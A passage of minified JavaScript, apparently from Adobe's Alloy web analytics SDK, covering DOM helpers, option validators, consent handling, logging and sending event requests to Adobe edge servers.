e.appendChild(t)},He=function(e,t){Object.keys(t).forEach((function(a){if("style"===a&&Ie(t[a])){var r=t[a];Object.keys(r).forEach((function(t){e.style[t]=r[t]}))}else e[a]=t[a]}))},Ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],n=(arguments.length>4&&void 0!==arguments[4]?arguments[4]:document).createElement(e);return Object.keys(t).forEach((function(e){n.setAttribute(e,t[e])})),He(n,a),r.forEach((function(e){return qe(n,e)})),n},Qe="BODY",Je="IFRAME",We="IMG",ze="DIV",Xe="STYLE",Ke="SCRIPT",Ye="HEAD",$e=function(e){var t=e.src,a=e.currentDocument,r=void 0===a?document:a;return new Promise((function(e,a){Ge(We,{src:t},{onload:e,onerror:a,onabort:a},[],r)}))},Ze=function(e){return"function"==typeof e},et=function(e){return Array.isArray(e)&&e.length>0},tt=function(e){return Array.isArray(e)?e:null==e?[]:[].slice.call(e)},at=/^\s*>/,rt=function(e,t){return at.test(t)?tt(e.querySelectorAll(":scope ".concat(t))):tt(e.querySelectorAll(t))},nt=":shadow",it=function(e){return e.split(nt)},st=function(e,t){var a=t;if(!a.startsWith(">"))return a;var r=e instanceof Element||e instanceof Document?":scope":":host";return"".concat(r," ").concat(a)},ot=function(e,t){var a=it(t);if(a.length<2)return rt(e,t);for(var r=e,n=0;n<a.length;n+=1){var i=a[n].trim();if(""===i&&r.shadowRoot)r=r.shadowRoot;else{var s=st(r,i),o=rt(r,s);if(0===o.length||!o[0]||!o[0].shadowRoot)return o;r=o[0].shadowRoot}}},lt=function(e){return-1!==e.indexOf(nt)},ct=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return lt(e)?ot(t,e):rt(t,e)},ut="MutationObserver",dt="requestAnimationFrame",pt={childList:!0,subtree:!0},gt="visibilityState",mt="visible",bt=100,ft=5e3,vt=function(e){return new Error("Could not find: ".concat(e))},ht=function(e){return new Promise(e)},Vt=function(e){return Ze(e[ut])},yt=function(e,t,a,r,n){return ht((function(i,s){var o,l=new e[ut]((function(){var e=n(a);et(e)&&(l.disconnect(),o&&clearTimeout(o),i(e))}));o=setTimeout((function(){l.disconnect(),s(vt(a))}),r),l.observe(t,pt)}))},_t=function(e){return e[gt]===mt},Pt=function(e,t,a,r){return ht((function(n,i){var s=function(){var a=r(t);et(a)?n(a):e[dt](s)};s(),setTimeout((function(){i(vt(t))}),a)}))},kt=function(e,t,a){return ht((function(r,n){var i=function(){var t=a(e);et(t)?r(t):setTimeout(i,bt)};i(),setTimeout((function(){n(vt(e))}),t)}))},Ct=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ct,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ft,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window,n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:document,i=t(e);return et(i)?Promise.resolve(i):Vt(r)?yt(r,n,e,a,t):_t(n)?Pt(r,e,a,t):kt(e,a,t)},St=function(e,t){return t.matches?t.matches(e):t.msMatchesSelector(e)},jt=function(e){var t=e.parentNode;return t?t.removeChild(e):null},It={name:"Adobe Alloy"},wt={style:{display:"none",width:0,height:0}},Dt=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.appendNode,r=void 0===a?qe:a,n=t.awaitSelector,i=void 0===n?Ct:n,o=t.createNode,l=void 0===o?Ge:o,c=t.fireImage,u=void 0===c?$e:c,d=u,p=function(){return i(Qe).then((function(t){var a=s(t,1)[0];return e||(e=l(Je,It,wt),r(a,e))}))},g=function(e){var t=e.src;return p().then((function(e){var a=e.contentWindow.document;return u({src:t,currentDocument:a})}))};return function(e){var t=e.hideReferrer,a=e.url;return t?g({src:a}):d({src:a})}},Et=function(e){return Ie(e)&&0===Object.keys(e).length},Tt=function(e,t){return je(e)||!Ie(e)?e:Object.keys(e).reduce((function(a,r){var n=e[r];if(Ie(n)){var i=Tt(n,t);return Et(i)?a:d(d({},a),{},p({},r,i))}return t(n)?d(d({},a),{},p({},r,n)):a}),{})},Ot="com.adobe.alloy.",Rt=function(e,t){return e.slice(-t)},At="".concat(Ot,"getTld"),xt=function(e,t){for(var a="",r=e.location.hostname.toLowerCase().split("."),n=1;n<r.length&&!t.get(At);)a=Rt(r,n+=1).join("."),t.set(At,At,{domain:a});return t.remove(At,{domain:a}),a},Nt="kndctr",Lt=function(e){return e.replace("@","_")},Mt=function(e,t){return"".concat(Nt,"_").concat(Lt(e),"_").concat(t)},Ft=function(e,t){var a={};return e.forEach((function(e){var r=t(e);a[r]||(a[r]=[]),a[r].push(e)})),a},Bt="Chrome",Ut="Edge",qt="EdgeChromium",Ht="Firefox",Gt="IE",Qt="Safari",Jt="Unknown",Wt=function(e){var t,a=!1;return function(){return a||(a=!0,t=e()),t}},zt=[Bt,Ut,qt,Gt,Jt],Xt=function(e){var t=e.getBrowser;return Wt((function(){return zt.includes(t())}))},Kt="identity",Yt="consent",$t="cluster",Zt=function(e){var t=e.orgId,a=Mt(t,Kt);return function(){return Boolean(Ee.get(a))}},ea=function(e,t){for(var a=Object.keys(e),r=0;r<a.length;r+=1){var n=a[r];if(e[n].test(t))return n}return Jt},ta=function(e){var t=e.userAgent;return Wt((function(){return ea(p(p(p(p(p(p({},Ut,/Edge\/([0-9\._]+)/),qt,/Edg\/([0-9\.]+)/),Bt,/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/),Ht,/Firefox\/([0-9\.]+)(?:\s|$)/),Gt,/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/),Qt,/Version\/([0-9\._]+).*Safari/),t)}))},aa=function(e,t,a){return{getItem:function(r){try{return e[t].getItem(a+r)}catch(e){return null}},setItem:function(r,n){try{
return e[t].setItem(a+r,n),!0}catch(e){return!1}},clear:function(){try{return Object.keys(e[t]).forEach((function(r){r.startsWith(a)&&e[t].removeItem(r)})),!0}catch(e){return!1}}}},ra=function(e){return function(t){var a=Ot+t;return{session:aa(e,"sessionStorage",a),persistent:aa(e,"localStorage",a)}}},na=function(e,t){return e.filter((function(e){return t.includes(e)}))},ia=function(e){return"boolean"==typeof e},sa=function(e){return"number"==typeof e&&!Number.isNaN(e)},oa=function(e){var t=parseInt(e,10);return sa(t)&&e===t},la=function(e,t){return 0===t.indexOf("".concat(Nt,"_").concat(Lt(e),"_"))},ca=function(e){return"string"==typeof e},ua=function(e){return ca(e)&&e.length>0},da=function(){},pa=C(S()),ga=function(e){var t={},a=e.split(".");switch(a.length){case 1:t.subdomain="",t.domain=e,t.topLevelDomain="";break;case 2:t.subdomain="",t.domain=e,t.topLevelDomain=a[1];break;case 3:t.subdomain="www"===a[0]?"":a[0],t.domain=e,t.topLevelDomain=a[2];break;case 4:t.subdomain="www"===a[0]?"":a[0],t.domain=e,t.topLevelDomain="".concat(a[2],".").concat(a[3])}return t},ma=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ga;ca(e)||(e="");var a=pa(e)||{},r=a.host,n=void 0===r?"":r,i=a.path,s=void 0===i?"":i,o=a.query,l=void 0===o?"":o,c=a.anchor;return d({path:s,query:l,fragment:void 0===c?"":c},t(n))},ba=function(e){if(je(e)||"object"!==_(e))return null;var t=Tt(e,(function(e){return!je(e)&&(!!ia(e)||(!!sa(e)||(!!ua(e)||!!et(e))))}));return Et(t)?null:t},fa=function(e){return e instanceof Error?e:new Error(e)},va=function(e){var t=e.error,a=e.message;try{t.message=a}catch(e){}},ha=function(e){var t=e.error,a=e.message,r=fa(t),n="".concat(a,"\nCaused by: ").concat(r.message);return va({error:r,message:n}),r},Va=function(e){return ca(e)&&"true"===e.toLowerCase()},ya=function(e,t){if(sa(e)||ca(e)){var a=Math.round(Number(e));if(!Number.isNaN(a))return a}return t},_a=function(e,t,a){return"".concat(e).padStart(t,a)},Pa=function(e){var t=e.getFullYear(),a=_a(e.getMonth()+1,2,"0"),r=_a(e.getDate(),2,"0"),n=_a(e.getHours(),2,"0"),i=_a(e.getMinutes(),2,"0"),s=_a(e.getSeconds(),2,"0"),o=_a(e.getMilliseconds(),3,"0"),l=ya(e.getTimezoneOffset(),0),c=l>0?"-":"+",u=_a(Math.floor(Math.abs(l)/60),2,"0"),d=_a(Math.abs(l)%60,2,"0");return"".concat(t,"-").concat(a,"-").concat(r,"T").concat(n,":").concat(i,":").concat(s,".").concat(o).concat(c).concat(u,":").concat(d)},ka=[],Ca=0;Ca<256;++Ca)ka.push((Ca+256).toString(16).slice(1));var Sa=new Uint8Array(16),ja={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},Ia=function(e){return function(t,a){return null==t?t:e.call(this,t,a)}},wa=function(e,t){return function(a,r){return t.call(this,e.call(this,a,r),r)}},Da=function(e,t){return function(a,r){var n=this,i=[],s=[e,t].reduce((function(e,t){try{return t.call(n,e,r)}catch(t){return i.push(t),e}}),a);if(i.length)throw new Error(i.join("\n"));return s}},Ea=function(e,t,a){return Object.assign(wa(e,t),e,a)},Ta=function(e,t,a){return Object.assign(wa(e,Ia(t)),e,a)},Oa=function(e,t,a){return Object.assign(Da(Ia(t),e),e,a)},Ra=function(e,t,a,r){if(!e)throw new Error("'".concat(a,"': Expected ").concat(r,", but got ").concat(JSON.stringify(t),"."))},Aa=function(e,t){return Ra(ia(e),e,t,"true or false"),e},xa=function(e,t){return Ra(Ze(e),e,t,"a function"),e},Na=function(e,t){return function(a,r){var n,i=this,s=e.find((function(e){try{return n=e.call(i,a,r),!0}catch(e){return!1}}));return Ra(s,a,r,t),n}},La=function(e){return function(t,a){var r=this;Ra(Array.isArray(t),t,a,"an array");var n=[],i=t.map((function(i,s){try{return e.call(r,i,"".concat(a,"[").concat(s,"]"),t)}catch(e){return void n.push(e.message)}}));if(n.length)throw new Error(n.join("\n"));return i}},Ma=function(e){return function(t){return null==t?e:t}},Fa=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"This field has been deprecated";return function(t,a){var r=e;return void 0!==t&&(a&&(r="'".concat(a,"': ").concat(r)),this&&this.logger&&this.logger.warn(r)),t}},Ba=function(e){return function(t,a){return Ra(t===e,t,a,"".concat(e)),t}},Ua=function(e){return function(t,a){var r=this;Ra(Ie(t),t,a,"an object");var n=[],i={};if(Object.keys(t).forEach((function(s){var o=t[s],l=a?"".concat(a,".").concat(s):s;try{var c=e.call(r,o,l);void 0!==c&&(i[s]=c)}catch(e){n.push(e.message)}})),n.length)throw new Error(n.join("\n"));return i}},qa=function(e,t){return function(a,r){return Ra(a>=t,a,r,"".concat(e," greater than or equal to ").concat(t)),a}},Ha=function(e,t){return function(a,r){return Ra(a<=t,a,r,"".concat(e," less than or equal to ").concat(t)),a}},Ga=function(e){return function(t,a){var r=[];if(Object.keys(t).forEach((function(t){if(!e[t]){var n=a?"".concat(a,".").concat(t):t;r.push("'".concat(n,"': Unknown field."))}})),r.length)throw new Error(r.join("\n"));return t}},Qa=function(e){return function(t,a){return Ie(t)?Ra(!Et(t),t,a,e):Ra(t.length>0,t,a,e),t}},Ja=function(e){return function(t,a){var r=this;Ra(Ie(t),t,a,"an object");var n=[],i={};if(Object.keys(e).forEach((function(s){var o=t[s],l=e[s],c=a?"".concat(a,".").concat(s):s;try{var u=l.call(r,o,c);void 0!==u&&(i[s]=u)}catch(e){n.push(e.message)}})),Object.keys(t).forEach((function(e){Object.prototype.hasOwnProperty.call(i,e)||(i[e]=t[e])})),n.length)throw new Error(n.join("\n"));return i}},Wa=function(e,t,a){return function(r,i){Ra(Ie(r),r,i,"an object");var s=r[e],o=r[a],l=n(r,[e,a].map(g)),c=t(s,i);if(void 0!==c){var u="The field '".concat(e,"' is deprecated. Use '").concat(a,"' instead.");if(i&&(u="'".concat(i,"': ").concat(u)),void 0!==o&&o!==c)throw new Error(u);this&&this.logger&&this.logger.warn(u)}return d(p({},a,o||c),l)}},za=function(){var e=[];return function(t,a){return Ra(-1===e.indexOf(t),t,a,"a unique value across instances"),e.push(t),t}},Xa=function(e){for(var t=Object.create(null),a=0;a<e.length;a+=1){var r=e[a];if(r in t)return!1;t[r]=!0}return!0},Ka=function(){return function(e,t){return Ra(Xa(e),e,t,"array values to be unique"),e}},Ya=/^[a-z0-9.-]{1,}$/i,$a=function(e,t){return Ra(Ya.test(e),e,t,"a valid domain"),e},Za=function(e,t){return Ra(oa(e),e,t,"an integer"),e},er=function(e,t){return Ra(sa(e),e,t,"a number"),e},tr=function(e){try{return null!==RegExp(e)}catch(e){return!1}},ar=function(e,t){return Ra(tr(e),e,t,"a regular expression"),e},rr=function(e,t){if(null==e)throw new Error("'".concat(t,"' is a required option"));return e},nr=function(e,t){return Ra(ca(e),e,t,"a string"),e},ir=function(e){return function(t,a){return Ra(e.test(t),t,a,"does not match the ".concat(e.toString())),t}},sr=function(e){return e};sr.default=function(e){return Ea(this,Ma(e))},sr.required=function(){return Ea(this,rr)},sr.deprecated=function(e){return Ea(this,Fa(e))};var or=function(){return Ta(this,$a)},lr=function(e){return Ta(this,qa("an integer",e))},cr=function(e){return Ta(this,qa("a number",e))},ur=function(e){return Ta(this,Ha("a number",e))},dr=function(){return Ta(this,Za,{minimum:lr})},pr=function(){return Ta(this,Qa("a non-empty string"))},gr=function(){return Ta(this,Qa("a non-empty array"))},mr=function(){return Ta(this,Qa("a non-empty object"))},br=function(){return Ta(this,ar)},fr=function(e){return Ta(this,ir(e))},vr=function(){return Ta(this,za())},hr=function(){return Ta(this,Ka())},Vr=function(){return this},yr=function(e){return Ta(this,La(e),{nonEmpty:gr,uniqueItems:hr})},_r=function(){return Ta(this,Aa)},Pr=function(){return Ta(this,xa)},kr=function(e){return Ta(this,Ba(e))},Cr=function(){return Ta(this,er,{minimum:cr,maximum:ur,integer:dr,unique:vr})},Sr=function(e){return Ta(this,Ua(e),{nonEmpty:mr})},jr=function(e){return{noUnknownFields:function(){return Ta(this,Ga(e))},nonEmpty:mr,concat:function(t){var a=d(d({},e),t.schema);return Ta(this,t,jr(a))},renamed:function(e,t,a){return Oa(this,Wa(e,t,a))},schema:e}},Ir=function(e){return Ta(this,Ja(e),jr(e))},wr=function(){return Ta(this,nr,{regexp:br,domain:or,nonEmpty:pr,unique:vr,matches:fr})},Dr=function(e,t){return Ea(this,Na(e,t))}.bind(sr),Er=Vr.bind(sr),Tr=yr.bind(sr),Or=_r.bind(sr),Rr=Pr.bind(sr),Ar=kr.bind(sr),xr=Cr.bind(sr),Nr=Sr.bind(sr),Lr=Ir.bind(sr),Mr=wr.bind(sr),Fr=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return Dr(t.map(Ar),"one of these values: ".concat(JSON.stringify(t)))},Br=Nr(Tr(Lr({authenticatedState:Fr("ambiguous","authenticated","loggedOut"),id:Mr(),namespace:Lr({code:Mr()}).noUnknownFields(),primary:Or(),xid:Mr()}).noUnknownFields()).required()),Ur=Lr({}),qr="alloy_debug",Hr=function(e){var t=e.console,a=e.locationSearch,r=e.createLogger,n=e.instanceName,i=e.createNamespacedStorage,s=e.getMonitors,o=ve.default.parse(a),l=i("instance.".concat(n,".")),c=l.session.getItem("debug"),u="true"===c,d=null===c,p=function(){return u},g=function(e,t){var a=t.fromConfig;a&&!d||(u=e),a||(l.session.setItem("debug",e.toString()),d=!1)};return void 0!==o[qr]&&g(Va(o[qr]),{fromConfig:!1}),{setDebugEnabled:g,logger:r({getDebugEnabled:p,context:{instanceName:n},getMonitors:s,console:t}),createComponentLogger:function(e){return r({getDebugEnabled:p,context:{instanceName:n,componentName:e},getMonitors:s,console:t})}}},Gr=["onComponentsRegistered","onBeforeEvent","onBeforeRequest","onResponse","onRequestFailure","onClick","onDecision"],Qr=function(e,t){return function(){for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];return Promise.all(e.getLifecycleCallbacks(t).map((function(e){return new Promise((function(t){t(e.apply(void 0,r))}))})))}},Jr=function(e){return function(){for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return Promise.resolve().then((function(){return e.apply(void 0,a)}))}},Wr=function(e){return Gr.reduce((function(t,a){return t[a]=Jr(Qr(e,a)),t}),{})},zr=function(e,t){return function(){var a;try{a=e.apply(void 0,arguments)}catch(e){throw ha({error:e,message:t})}return a instanceof Promise&&(a=a.catch((function(e){throw ha({error:e,message:t})}))),a}},Xr=function(){var e={},t={},a={},r=function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=na(Object.keys(t),Object.keys(a));if(r.length)throw new Error("[ComponentRegistry] Could not register ".concat(e," ")+"because it has existing command(s): ".concat(r.join(",")));Object.keys(a).forEach((function(r){var n=a[r];n.commandName=r,n.run=zr(n.run,"[".concat(e,"] An error occurred while executing the ").concat(r," command.")),t[r]=n}))},n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(t).forEach((function(r){a[r]=a[r]||[],a[r].push(zr(t[r],"[".concat(e,"] An error occurred while executing the ").concat(r," lifecycle hook.")))}))};return{register:function(t,a){var i=a.commands,s=a.lifecycle;r(t,i),n(t,s),e[t]=a},getCommand:function(e){return t[e]},getCommandNames:function(){return Object.keys(t)},getLifecycleCallbacks:function(e){return a[e]||[]},getComponentNames:function(){return Object.keys(e)}}},Kr=function(e){var t=e.logger,a=e.sendFetchRequest,r=e.sendBeaconRequest,n=e.isRequestRetryable,i=e.getRequestRetryDelay;return function(e){var s=e.requestId,o=e.url,l=e.payload,c=e.useSendBeacon,u=JSON.stringify(l),p=JSON.parse(u);t.logOnBeforeNetworkRequest({url:o,requestId:s,payload:p});var g=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return(c?r:a)(o,u).then((function(a){var r;if(n({response:a,retriesAttempted:e})){var l=i({response:a,retriesAttempted:e});return new Promise((function(t){setTimeout((function(){t(g(e+1))}),l)}))}try{r=JSON.parse(a.body)}catch(e){}return t.logOnNetworkResponse(d(d({requestId:s,url:o,payload:p},a),{},{parsedBody:r,retriesAttempted:e})),{statusCode:a.statusCode,body:a.body,parsedBody:r,getHeader:a.getHeader}}))};return g().catch((function(e){throw t.logOnNetworkError({requestId:s,url:o,payload:p,error:e}),ha({error:e,message:"Network request failed."})}))}},Yr=function(e){var t=e.logger;return function(e){if(e){var a=e.split(";");if(a.length>=2&&a[1].length>0)try{var r=parseInt(a[1],10);if(!Number.isNaN(r))return{regionId:r}}catch(e){}t.warn('Invalid adobe edge: "'.concat(e,'"'))}return{}}},$r="in",Zr="out",en="pending",tn="general",an="declinedConsent",rn="default",nn="initial",sn="new",on=function(e){var t=new Error(e);return t.code=an,t.message=e,t},ln=function(e){var t=e.logger,a=[],r=function(){for(;a.length;)a.shift().resolve()},n=function(){for(;a.length;)a.shift().reject(on("The user declined consent."))},i=function(){return Promise.resolve()},s=function(){return Promise.resolve()},o=function(){return Promise.reject(on("No consent preferences have been set."))},l=function(){return Promise.reject(on("The user declined consent."))},c=function(e){if(e)return Promise.reject(new Error("Consent is pending."));var t=Me();return a.push(t),t.promise};return{in:function(e){e===rn?this.awaitConsent=i:(e===nn?t.info("Loaded user consent preferences. The user previously consented."):e===sn&&this.awaitConsent!==s&&t.info("User consented."),r(),this.awaitConsent=s)},out:function(e){e===rn?(t.warn("User consent preferences not found. Default consent of out will be used."),this.awaitConsent=o):(e===nn?t.warn("Loaded user consent preferences. The user previously declined consent."):e===sn&&this.awaitConsent!==l&&t.warn("User declined consent."),n(),this.awaitConsent=l)},pending:function(e){e===rn&&t.info("User consent preferences not found. Default consent of pending will be used. Some commands may be delayed."),this.awaitConsent=c},awaitConsent:function(){return Promise.resolve()},withConsent:function(){return this.awaitConsent(!0)},current:function(){switch(this.awaitConsent){case i:return{state:"in",wasSet:!1};case s:return{state:"in",wasSet:!0};case o:return{state:"out",wasSet:!1};case l:return{state:"out",wasSet:!0};case c:return{state:"pending",wasSet:!1};default:return{state:"in",wasSet:!1}}}}},cn=function(e){var t=e.generalConsentState,a=e.logger,r=function(e,r){switch(e[tn]){case $r:t.in(r);break;case Zr:t.out(r);break;case en:t.pending(r);break;default:a.warn("Unknown consent value: ".concat(e[tn]))}};return{initializeConsent:function(e,t){t[tn]?r(t,nn):r(e,rn)},setConsent:function(e){r(e,sn)},suspend:function(){t.pending()},awaitConsent:function(){return t.awaitConsent()},withConsent:function(){return t.withConsent()},current:function(){return t.current()}}},un=function(e){return e&&e._experience&&e._experience.decisioning&&et(e._experience.decisioning.propositions)?e._experience.decisioning.propositions:[]},dn=function(){var e,t,a={},r=!1,n=!1,i=!0,s=function(e){if(n)throw new Error("".concat(e," cannot be called after event is finalized."))},o={hasQuery:function(){return Object.prototype.hasOwnProperty.call(this.getContent(),"query")},getContent:function(){var r=JSON.parse(JSON.stringify(a));return e&&Oe(r,{xdm:e}),t&&Oe(r,{data:t}),r},setUserXdm:function(t){s("setUserXdm"),e=t},setUserData:function(e){s("setUserData"),t=e},mergeXdm:function(e){s("mergeXdm"),e&&Oe(a,{xdm:e})},mergeData:function(e){s("mergeData"),e&&Oe(a,{data:e})},mergeMeta:function(e){s("mergeMeta"),e&&Oe(a,{meta:e})},mergeQuery:function(e){s("mergeQuery"),e&&Oe(a,{query:e})},documentMayUnload:function(){r=!0},finalize:function(r){if(!n){var s=Ue([].concat(b(un(e)),b(un(a.xdm))),(function(e,t){return e===t||e.id&&t.id&&e.id===t.id&&e.scope&&t.scope&&e.scope===t.scope}));if(e&&this.mergeXdm(e),s.length>0&&(a.xdm._experience.decisioning.propositions=s),t&&o.mergeData(t),n=!0,r){i=!1;var l={xdm:a.xdm||{},data:a.data||{}},c=r(l);i=!1!==c,a.xdm=l.xdm||{},a.data=l.data||{},Et(a.xdm)&&delete a.xdm,Et(a.data)&&delete a.data}}},getDocumentMayUnload:function(){return r},isEmpty:function(){return Et(a)&&(!e||Et(e))&&(!t||Et(t))},shouldSend:function(){return i},getViewName:function(){if(e&&e.web&&e.web.webPageDetails)return e.web.webPageDetails.viewName},toJSON:function(){if(!n)throw new Error("toJSON called before finalize");return a}};return o},pn="Retry-After",gn="x-adobe-edge",mn=function(e){var t=e.extractEdgeInfo;return function(e){var a=e.content,r=void 0===a?{}:a,n=e.getHeader,i=r.handle,s=void 0===i?[]:i,o=r.errors,l=void 0===o?[]:o,c=r.warnings,u=void 0===c?[]:c;return{getPayloadsByType:function(e){return s.filter((function(t){return t.type===e})).flatMap((function(e){return e.payload}))},getErrors:function(){return l},getWarnings:function(){return u},getEdge:function(){return t(n(gn))},toJSON:function(){return r}}}},bn="configure",fn="setDebug",vn=function(e){var t,a=e.logger,r=e.configureCommand,n=e.setDebugCommand,i=e.handleError,s=e.validateCommandOptions,o=function(e,i){var o;if(e===bn){if(t)throw new Error("The library has already been configured and may only be configured once.");o=function(){return(t=r(i)).then((function(){}))}}else{if(!t)throw new Error("The library must be configured first. Please do so by executing the configure command.");o=e===fn?function(){return n(i)}:function(){return t.then((function(t){var a=t.getCommand(e);if(!a||!Ze(a.run)){var r=[bn,fn].concat(t.getCommandNames()).join(", ");throw new Error("The ".concat(e," command does not exist. List of available commands: ").concat(r,"."))}var n=s({command:a,options:i});return a.run(n)}),(function(){return a.warn("An error during configuration is preventing the ".concat(e," command from executing.")),new Promise((function(){}))}))}}return o};return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(r){var n=o(e,t);a.logOnBeforeCommand({commandName:e,options:t}),r(n())})).catch((function(t){return i(t,"".concat(e," command"))})).catch((function(r){throw a.logOnCommandRejected({commandName:e,options:t,error:r}),r})).then((function(r){var n=Ie(r)?r:{};return a.logOnCommandResolved({commandName:e,options:t,result:n}),n}))}},hn="https://adobe.ly/3sHgQHb",Vn=function(e){var t=e.command,a=e.options,r=t.commandName,n=t.documentationUri,i=void 0===n?hn:n,s=t.optionsValidator,o=a;if(s)try{o=s(a)}catch(e){var l="Invalid ".concat(r," command options:\n\t - ").concat(e," For command documentation see: ").concat(i);throw new Error(l)}return o},yn="https://adobe.ly/3sHh553",_n=function(e){var t=e.combinedConfigValidator,a=e.options,r=e.logger;try{return t.noUnknownFields().required().call({logger:r},a)}catch(e){throw new Error("Resolve these configuration problems:\n\t - ".concat(e.message.split("\n").join("\n\t - "),"\nFor configuration documentation see: ").concat(yn))}},Pn=function(e,t,a){return a.reduce((function(a,r){var n=r.buildOnInstanceConfiguredExtraParams;return n&&(a=d(d({},a),n({config:e,logger:t}))),a}),{})},kn=function(e){var t=[],a={get enabled(){return e.enabled},flush:function(){t.forEach((function(t){var a=t.method,r=t.args;return e[a].apply(e,b(r))}))}};return Object.keys(e).filter((function(t){return"function"==typeof e[t]})).forEach((function(e){a[e]=function(){for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];t.push({method:e,args:r})}})),a},Cn=function(e){var t=e.options,a=e.componentCreators,r=e.coreConfigValidators,n=e.createConfig,i=e.logger,s=e.setDebugEnabled,o=kn(i),l=a.map((function(e){return e.configValidators})).filter((function(e){return e})).reduce((function(e,t){return e.concat(t)}),r),c=n(_n({combinedConfigValidator:l,options:t,logger:o}));s(c.debugEnabled,{fromConfig:!0}),o.flush();var u=Pn(c,i,a);return i.logOnInstanceConfigured(d(d({},u),{},{config:c})),c},Sn=function(e){var t=e.componentCreators,a=e.lifecycle,r=e.componentRegistry,n=e.getImmediatelyAvailableTools;return t.forEach((function(e){var t,a=e.namespace,i=n(a);try{t=e(i)}catch(e){throw ha({error:e,message:"[".concat(a,"] An error occurred during component creation.")})}r.register(a,t)})),a.onComponentsRegistered({lifecycle:a}).then((function(){return r}))},jn=function(e){return d({},e)},In="edge.adobedc.net",wn="adobedc.demdex.net",Dn="ee",En=function(){return Lr({debugEnabled:Or().default(!1),datastreamId:Mr().unique().required(),edgeDomain:Mr().domain().default(In),edgeBasePath:Mr().nonEmpty().default(Dn),orgId:Mr().unique().required(),onBeforeEventSend:Rr().default(da),edgeConfigOverrides:Ur}).renamed("edgeConfigId",Mr().unique(),"datastreamId")},Tn=function(e){var t=e.errorPrefix,a=e.logger;return function(e,r){var n=fa(e);if(n.code===an)return a.warn("The ".concat(r," could not fully complete. ").concat(n.message)),{};throw va({error:n,message:"".concat(t," ").concat(n.message)}),n}},On=function(e){var t=e.fetch;return function(e,a){return t(e,{method:"POST",cache:"no-cache",credentials:"include",headers:{"Content-Type":"text/plain; charset=UTF-8"},referrerPolicy:"no-referrer-when-downgrade",body:a}).then((function(e){return e.text().then((function(t){return{statusCode:e.status,getHeader:function(t){return e.headers.get(t)},body:t}}))}))}},Rn=function(e){var t=e.sendBeacon,a=e.sendFetchRequest,r=e.logger;return function(e,n){var i=new Blob([n],{type:"text/plain; charset=UTF-8"});return t(e,i)?Promise.resolve({statusCode:204,getHeader:function(){return null},body:""}):(r.info("Unable to use `sendBeacon`; falling back to `fetch`."),a(e,n))}},An=function(e){var t=e.getDebugEnabled,a=e.console,r=e.getMonitors,n=e.context,i="[".concat(n.instanceName,"]");n.componentName&&(i+=" [".concat(n.componentName,"]"));var s=function(e,t){var a=r();if(a.length>0){var i=d(d({},n),t);a.forEach((function(t){t[e]&&t[e](i)}))}},o=function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];s("onBeforeLog",{level:e,arguments:n}),t()&&a[e].apply(a,[i].concat(n))};return{get enabled(){return r().length>0||t()},logOnInstanceCreated:function(e){s("onInstanceCreated",e),o("info","Instance initialized.")},logOnInstanceConfigured:function(e){s("onInstanceConfigured",e),o("info","Instance configured. Computed configuration:",e.config)},logOnBeforeCommand:function(e){s("onBeforeCommand",e),o("info","Executing ".concat(e.commandName," command. Options:"),e.options)},logOnCommandResolved:function(e){s("onCommandResolved",e),o("info","".concat(e.commandName," command resolved. Result:"),e.result)},logOnCommandRejected:function(e){s("onCommandRejected",e),o("error","".concat(e.commandName," command was rejected. Error:"),e.error)},logOnBeforeNetworkRequest:function(e){s("onBeforeNetworkRequest",e),o("info","Request ".concat(e.requestId,": Sending request."),e.payload)},logOnNetworkResponse:function(e){s("onNetworkResponse",e);var t=e.parsedBody||e.body?"response body:":"no response body.";o("info","Request ".concat(e.requestId,": Received response with status code ").concat(e.statusCode," and ").concat(t),e.parsedBody||e.body)},logOnNetworkError:function(e){s("onNetworkError",e),o("error","Request ".concat(e.requestId,": Network request failed."),e.error)},logOnContentHiding:function(e){s("onContentHiding",{status:e.status}),o(e.logLevel,e.message)},logOnContentRendering:function(e){s("onContentRendering",{status:e.status,payload:e.detail}),o(e.logLevel,e.message)},info:o.bind(null,"info"),warn:o.bind(null,"warn"),error:o.bind(null,"error")}},xn="__view__",Nn=function(e){return function(t,a){e.xdm=e.xdm||{},e.xdm.identityMap=e.xdm.identityMap||{},e.xdm.identityMap[t]=e.xdm.identityMap[t]||[],e.xdm.identityMap[t].push(a)}},Ln=function(e){var t=e.payload,a=e.getAction,r=e.getUseSendBeacon,n=e.datastreamIdOverride,i=e.edgeSubPath,s=w(),o=!1,l=!1;return{getId:function(){return s},getPayload:function(){return t},getAction:function(){return a({isIdentityEstablished:l})},getDatastreamIdOverride:function(){return n},getUseSendBeacon:function(){return r({isIdentityEstablished:l})},getEdgeSubPath:function(){return i||""},getUseIdThirdPartyDomain:function(){return o},setUseIdThirdPartyDomain:function(){o=!0},setIsIdentityEstablished:function(){l=!0}}},Mn=function(e){var t=e.payload,a=e.datastreamIdOverride,r=function(e){var a=e.isIdentityEstablished;return t.getDocumentMayUnload()&&a};return Ln({payload:t,getAction:function(e){var t=e.isIdentityEstablished;return 